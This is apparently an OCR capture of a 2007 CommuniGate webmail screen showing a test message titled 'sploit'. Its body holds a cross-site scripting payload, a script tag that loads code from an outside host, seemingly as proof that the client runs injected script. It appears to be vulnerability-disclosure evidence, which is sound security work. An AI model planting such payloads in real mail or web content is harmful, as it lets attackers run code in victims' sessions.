 Mail Compose Settings Call Control Mail Buddies Files Log Out Help te
Read Message
Message
From: <test1@customer.communigate.com>
Subject: sploit
Date: Fri, 09 Feb 2007 16:08:10 -0000
To: test2
being
<script src=http://10.0.0.165:2000></script>
end
-Select Folder-